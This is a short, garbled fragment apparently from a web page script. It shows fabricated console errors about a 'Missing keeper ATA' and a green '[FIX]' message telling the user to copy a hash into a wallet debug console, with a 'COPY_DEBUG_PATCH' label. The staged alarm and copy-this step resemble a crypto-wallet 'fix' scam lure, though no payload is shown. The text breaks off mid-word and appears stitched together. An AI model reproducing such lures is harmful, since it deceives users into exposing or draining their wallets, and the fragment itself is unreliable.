
r:#9ca3af;");

  console.warn("Anomaly detected at 0xbbc5b45f inside Mi
ssing keeper ATA");

  console.error("CRITICAL ERROR: Manual patch required f
or Missing keeper ATA");

  console.log("%c[FIX]: Copy this hash to wallet debug c
onsole.", "color:#10b981;font-weight:b
}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be resolved by si
data or switching the provider. Always v
vixen contract address on a trusted exp